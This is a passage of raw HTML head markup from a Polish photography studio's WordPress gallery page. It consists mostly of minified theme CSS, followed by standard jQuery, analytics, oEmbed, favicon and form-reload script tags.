a:before, a.continue-reading:before, a.continue-reading:after, a.continue-reading span:before, a.continue-reading span:after{background-color:#000000;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#000000;}a:hover, a:active, .post_info_comment a i, #commentform .required, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li .rss-date{color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, #menu-wrapper .nav ul li a:hover:before, #menu-wrapper div .nav li > a:hover:before, .post-attribute a:hover:before{background-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:hover{border-color:#000000;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post-header h5 a, .post-header h3 a, .post-header.grid h6 a, .post-header.fullwidth h4 a, .post-header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, .post-header h5 a, .post-header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title{color:#000000;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#000000;}hr, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page-content-wrapper .inner .sidebar-content, #page-content-wrapper .inner .sidebar-content.left-sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce table.shop_table, .woocommerce-page table.shop_table, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator, .woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th, table tr th, table tr td, .woocommerce #payment, .woocommerce-page #payment, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row, .ui-tabs li:first-child, .ui-tabs .ui-tabs-nav li, .ui-tabs.vertical .ui-tabs-nav li, .ui-tabs.vertical.right .ui-tabs-nav li.ui-state-active, .ui-tabs.vertical .ui-tabs-nav li:last-child, #page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .page-content-wrapper .inner .sidebar-wrapper ul.sidebar-widget li.widget_nav_menu ul.menu li.current-menu-item a, .ui-accordion .ui-accordion-header, .ui-accordion .ui-accordion-content, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #autocomplete, .ppb_blog_minimal .one-third_bg, .tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li, .ui-tabs li:first-child, .ui-tabs.vertical .ui-tabs-nav li:last-child, .woocommerce .woocommerce-ordering select, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page table.cart th, table.shop_table thead tr th, hr.title_break, .overlay_gallery_border, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .post.type-post, .events.type-events, h5.event_title, .post-header h5.event_title, .client_archive_wrapper, #page-content-wrapper .sidebar .content .sidebar-widget li.widget, .page-content-wrapper .sidebar .content .sidebar-widget li.widget, hr.title_break.bold, blockquote, .social_share_button_wrapper, .social_share_button_wrapper, body:not(.single) .post-wrapper, .theme-border, #about-the-author, .related.products, .woocommerce div.product div.summary .product_meta, #single-course-meta ul.single-course-meta-data li.single-course-meta-data-separator, body .course-curriculum ul.curriculum-sections .section-header, .course-reviews-list li, .course-reviews-list-shortcode li, .wp-block-table, .wp-block-table td, .wp-block-table th, .wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th, table, .widget_categories ul > li, .widget_pages ul > li, .widget_archive ul > li, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:before, h2.widgettitle:before, #page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle:after, h2.widgettitle:after, .woocommerce table.shop_table tbody tr.cart_item td, .comment, .woocommerce-page div.product .woocommerce-tabs, .woocommerce-variation-add-to-cart, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .sticky .post-wrapper, body:not(.single) .post.sticky:first-child .post-wrapper, #wp-calendar, .woocommerce table.shop_table_responsive tbody tr:first-child td:first-child, .woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child, form.protected-post-form p, #learn-press-checkout-login, #learn-press-checkout-register, .woocommerce-info, .wp-block-quote, .woocommerce-page #payment div.payment_box{border-color:#000000;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .select2-container--default .select2-selection--single{font-family:Martel;font-size:16px;font-weight:400;letter-spacing:0px;line-height:1.6;text-transform:none;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .widget_search form, .widget_search input.search-field, .woocommerce-page .quantity input.qty{background-color:#ffffff;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea.widget_search input.search-field, .woocommerce-page .quantity input.qty{color:#000000;}input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=date], textarea, .select2-container--default .select2-selection--single, .select2-dropdown, .widget_search form, .woocommerce-page .quantity input.qty{border-color:#000000;}input[type=text]:focus, input[type=password]:focus, input[type=email]:focus, input[type=url]:focus, input[type=date]:focus, textarea:focus, .widget_search form.focus, .woocommerce-page .quantity input.qty:focus{border-color:#C7A17A;}.input-effect ~ .focus-border{background-color:#C7A17A;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .elementor-widget-button, .woocommerce .cart .button{font-family:Spectral;font-size:13px;font-weight:500;letter-spacing:0px;line-height:1.6;text-transform:uppercase;}input[type=submit], input[type=button], a.button, .button, .woocommerce .page_slider a.button, a.button.fullwidth, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], a#go-to-top, .pagination span, .widget_tag_cloud div a, .pagination a, .pagination span, body.learnpress-page #page-content-wrapper .order-recover .lp-button, .learnpress-page #learn-press-profile-basic-information button, body #page-content-wrapper p#lp-avatar-actions button, .learnpress-page #profile-content-settings form button[type=submit], .learnpress-page #page-content-wrapper .lp-button, button, .woocommerce #respond input#submit, .widget_product_tag_cloud a, .woocommerce #page-content-wrapper a.button, #page-content-wrapper ul.learn-press-nav-tabs .course-nav a, body.learnpress-page.profile .lp-tab-sections li a, body.learnpress-page.profile .lp-tab-sections li span, body.learnpress-page.profile .lp-tab-sections .section-tab.active span, #single-course-meta{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button, .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, .mobile-menu-wrapper #btn-close-mobile-menu, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#000000;}.pagination span, .pagination a:hover, .button.ghost, .button.ghost:hover, .button.ghost:active, blockquote:after, .woocommerce-MyAccount-navigation ul li.is-active, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], .widget_search input#searchsubmit:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}.comment_box:before, .comment_box:after{border-top-color:#000000;}.button.ghost, .button.ghost:hover, .button.ghost:active, .infinite_load_more, blockquote:before, .woocommerce-MyAccount-navigation ul li.is-active a, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], #page-content-wrapper .inner .sidebar-wrapper .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), .woocommerce-page .price_slider_amount .price_label{color:#000000;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .post-type-icon, .filter li a:hover, .filter li a.active, #portfolio_wall_filters li a.active, #portfolio_wall_filters li a:hover, .comment_box, .one-half.gallery2 .portfolio_type_wrapper, .one-third.gallery3 .portfolio_type_wrapper, .one_fourth.gallery4 .portfolio_type_wrapper, .one_fifth.gallery5 .portfolio_type_wrapper, .portfolio_type_wrapper, .widget_tag_cloud div a:hover, .ui-accordion .ui-accordion-header .ui-icon, .mobile-menu-wrapper #mobile-menu-close.button, #go-to-top, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .mobile-menu-wrapper #btn-close-mobile-menu, body.learnpress-page #page-content-wrapper .lp-button, .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .widget_search input#searchsubmit:hover, #wp-calendar caption, #wp-calendar thead th, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_categories .cat-count, .widget_categories .cat-count, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_archive .archive-count, .widget_archive .archive-count, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;}input[type=submit], input[type=button], a.button, .button, .pagination a:hover, .woocommerce .footer-main-container .button , .woocommerce .footer-main-container .button:hover, .woocommerce-page div.product form.cart .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .infinite_load_more, .widget_tag_cloud div a:hover, .mobile-menu-wrapper #btn-close-mobile-menu, .mobile-menu-wrapper #mobile-menu-close.button, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .form-wrapper input[type="submit"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .form-wrapper input[type="submit"], .learnpress-page #learn-press-profile-basic-information button, .learnpress-page #profile-content-settings form button[type=submit], button, .woocommerce #respond input#submit, .widget_product_tag_cloud a:hover, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button, .woocommerce #page-content-wrapper a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{border-color:#000000;}#wp-calendar tbody td#today{border-bottom-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){background-color:#ffffff;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], body.learnpress-page #page-content-wrapper .lp-button:hover, .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .black_bg input[type=submit], .learnpress-page #learn-press-profile-basic-information button:hover, .learnpress-page #profile-content-settings form button[type=submit]:hover, button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce #page-content-wrapper a.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #woocommerce-mini-cart-flyout .woocommerce-mini-cart__buttons a:not(.checkout){border-color:#000000;}.frame_top, .frame_bottom, .frame_left, .frame_right{background:#000000;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, .menu-client-wrapper, .themegoods-navigation-wrapper .nav li > a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;line-height:1.7;text-transform:none;}#menu-wrapper .nav ul li, #menu-wrapper div .nav li, html[data-menu=center-menu-logo] #logo-right-wrapper{padding-top:28px;padding-bottom:28px;}.top-menu-bar, html{background-color:#ffffff;}#menu-wrapper .nav ul li a, #menu-wrapper div .nav li > a, #mobile-nav-icon, #logo-wrapper .social-profile-wrapper ul li a, .menu-cart-wrapper a{color:#000000;}#mobile-nav-icon{border-color:#000000;}#menu-wrapper .nav ul li a.hover, #menu-wrapper .nav ul li a:hover, #menu-wrapper div .nav li a.hover, #menu-wrapper div .nav li a:hover, .menu-cart-wrapper a:hover, #page_share:hover, #logo-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before{background-color:#000000;}#menu-wrapper div .nav > li.current-menu-item > a, #menu-wrapper div .nav > li.current-menu-parent > a, #menu-wrapper div .nav > li.current-menu-ancestor > a, #menu-wrapper div .nav li ul:not(.sub-menu) li.current-menu-item a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #logo-wrapper .social-profile-wrapper ul li a:active{color:#000000;}.top-menu-bar, #nav-wrapper{border-color:#ffffff;}.menu-cart-wrapper .cart-counter{background-color:#D22226;color:#ffffff;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:1px;text-transform:none;}#menu-wrapper .nav ul li ul li a, #menu-wrapper div .nav li ul li a, #menu-wrapper div .nav li.current-menu-parent ul li a, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a, #menu-wrapper .nav ul li.megamenu ul li ul li a, #menu-wrapper div .nav li.megamenu ul li ul li a{color:#000000;}#menu-wrapper .nav ul li ul li a:hover, #menu-wrapper div .nav li ul li a:hover, #menu-wrapper div .nav li.current-menu-parent ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:hover, #menu-wrapper div .nav li.megamenu ul li ul li a:hover, #menu-wrapper .nav ul li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.megamenu ul li ul li a:active, #menu-wrapper div .nav li.current-menu-parent ul li.current-menu-item a:hover{color:#000000;}#menu-wrapper .nav ul li ul li a:before, #menu-wrapper div .nav li ul li > a:before, #wrapper.transparent .top-menu-bar:not(.scroll) #menu-wrapper div .nav ul li ul li a:before{background-color:#000000;}#menu-wrapper .nav ul li ul, #menu-wrapper div .nav li ul{background:#F7F4F1;border-color:#F7F4F1;}#menu-wrapper div .nav li.megamenu ul li > a, #menu-wrapper div .nav li.megamenu ul li > a:hover, #menu-wrapper div .nav li.megamenu ul li > a:active, #menu-wrapper div .nav li.megamenu ul li.current-menu-item > a{color:#000000;}#menu-wrapper div .nav li.megamenu ul li{border-color:#000000;}.above-top-menu-bar{background:#ffffff;}#top-menu li a, .top-contact-info, .top-contact-info i, .top-contact-info a, .top-contact-info a:hover, .top-contact-info a:active{color:#000000;}.mobile-main-nav li a, #side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}#side-sub-menu li a{font-family:Spectral;font-size:22px;font-weight:400;letter-spacing:0px;line-height:2;text-transform:none;}.mobile-menu-wrapper{background-color:#ffffff;}.mobile-main-nav li a, #side-sub-menu li a, .mobile-menu-wrapper .sidebar-wrapper a, .mobile-menu-wrapper .sidebar-wrapper, #btn-close-mobile-menu i, .mobile-menu-wrapper .social-profile-wrapper ul li a, .fullmenu_content #copyright, .mobile-menu-wrapper .sidebar-wrapper h2.widgettitle{color:#000000;}.mobile-main-nav li a:hover, .mobile-main-nav li a:active, #side-sub-menu li a:hover, #side-sub-menu li a:active, .mobile-menu-wrapper .social-profile-wrapper ul li a:hover{color:#000000;}#page-header.hasbg{height:600px;}#page-header{background-color:#ffffff;padding-top:60px;padding-bottom:40px;margin-bottom:0px;}#page-header .page-title-wrapper .page-title-inner{text-align:center;}#page-header h1{font-family:Spectral;font-size:70px;font-weight:400;letter-spacing:5px;line-height:1.1;text-transform:uppercase;color:#000000;}.page-tagline, .post-detail.single-post, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{font-family:Cormorant Garamond;font-size:16px;font-weight:400;font-style:italic;letter-spacing:0px;text-transform:none;color:#000000;}#page-content-wrapper .sidebar .content .sidebar-widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{font-family:Spectral;font-size:13px;font-weight:400;letter-spacing:3px;text-transform:uppercase;color:#000000;border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper .sidebar .content, .page-content-wrapper .inner .sidebar-wrapper .sidebar .content{color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:not(.button){color:#000000;}.widget_nav_menu ul > li.menu-item-has-children > a:after{border-color:#000000;}#page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), #page-content-wrapper .inner .sidebar-wrapper a:active:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:hover:not(.button), .page-content-wrapper .inner .sidebar-wrapper a:active:not(.button){color:#000000;}#footer{font-size:15px;}.footer-main-container-wrapper{font-size:13px;}.footer-main-container, #footer{background-color:#000000;}#footer #wp-calendar caption, #footer #wp-calendar thead tr th{color:#000000;background:#ffffff;}#footer, #copyright, #footer-menu li a, #footer-menu li a:hover, #footer-menu li a:active, #footer input[type=text], #footer input[type=password], #footer input[type=email], #footer input[type=url], #footer input[type=tel], #footer input[type=date], #footer textarea, #footer blockquote{color:#ffffff;}#copyright a, #copyright a:active, #footer a, #footer a:active#footer_photostream a{color:#ffffff;}#footer .sidebar-widget li h2.widgettitle, #footer .widget_tag_cloud div a, #footer .widget_nav_menu ul > li.menu-item-has-children > a:after, #footer .widget_archive .archive-count, #footer .widget_categories .cat-count, #footer #wp-calendar{border-color:#ffffff;}#copyright a:hover, #footer a:hover, .social-profile-wrapper ul li a:hover, #footer a:hover, #footer_photostream a:hover{color:#C7A17A;}#footer .widget_tag_cloud div a:hover{border-color:#C7A17A;}#footer table tr td, #footer .widget_tag_cloud div a, #footer h2.widgettitle:before, #footer h2.widgettitle:after{border-color:rgba(256,256,256,0.5);}#footer .sidebar-widget li h2.widgettitle{color:#ffffff;}.footer-main-container{background-color:#000000;}.footer-main-container, #copyright{color:#ffffff;}.footer-main-container a, #copyright a, #footer-menu li a{color:#ffffff;}.footer-main-container a:hover, #copyright a:hover, #footer-menu li a:hover{color:#C7A17A;}.footer-main-container-wrapper, .footer-main-container{border-color:rgba(256,256,256,0.5);}.footer-main-container-wrapper .social-profile-wrapper ul li a{color:#ffffff;}a#go-to-top{border-color:#000000;color:#000000;}.post-info-cat, .post-info-cat a{color:#000000;border-color:#000000;}.post-featured-image-hover .post-type-icon{border-color:#ffffff;}.blog_post-content-wrapper.layout_grid .post-content-wrapper, .blog_post-content-wrapper.layout_masonry .post-content-wrapper, .blog_post-content-wrapper.layout_metro .post-content-wrapper, .blog_post-content-wrapper.layout_classic .post-content-wrapper{background:#ffffff;}.post-header h5, h6.subtitle, .post-caption h1, #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post-header.grid h6, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:not(.url), #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li a.rsswidget, #footer-wrapper ul.sidebar-widget li.widget_rss ul li a.rsswidget, .post-navigation .navigation-post-content h7{font-family:Martel;font-weight:400;letter-spacing:3px;text-transform:uppercase;}body.single-post #page-header h1, .post-featured-date-wrapper{font-family:Martel;font-size:50px;font-weight:400;letter-spacing:4px;line-height:1.3;text-transform:uppercase;}body.single-post #page-header .page-title-wrapper .page-title-inner{text-align:center;}body.single-post #post-featured-header{height:650px;}.post-excerpt.post-tag a{background:#ffffff;border-color:#000000;color:#000000;}.post-navigation .navigation-post-content{background:#000000;}.post-navigation .navigation-post-content h7, .post-navigation.previous:hover .navigation-anchor, .post-navigation.next:hover .navigation-anchor, .post-navigation.previous:hover .navigation-anchor:hover, .post-navigation.next:hover .navigation-anchor:hover{color:#ffffff;}
</style>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/lollipopsstudio.pl","hash_tracking":"false","v4_id":"G-76TMR38BVJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lollipopsstudio.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://lollipopsstudio.pl/wp-json/wp/v2/media/6906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lollipopsstudio.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lollipopsstudio.pl/?p=6906' />
<link rel="alternate" type="application/json+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2Fgallery%2Fzdjecia-komercyjne%2F326768746_695705608700644_9076820186462495500_n%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lollipopsstudio.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flollipopsstudio.pl%2Fgallery%2Fzdjecia-komercyjne%2F326768746_695705608700644_9076820186462495500_n%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	h2{ font-family:"Courgette", arial, sans-serif;}
	h1{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
